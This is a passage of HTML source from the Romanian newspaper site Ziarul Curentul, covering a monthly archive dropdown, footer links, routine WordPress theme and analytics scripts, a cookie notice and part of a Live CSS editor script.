	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(224)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6967d17b456d9
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6967d17b45fc5"></textarea>
						<div id="td_live_css_uid_1_6967d17b45fc5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6967d17b45fc5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
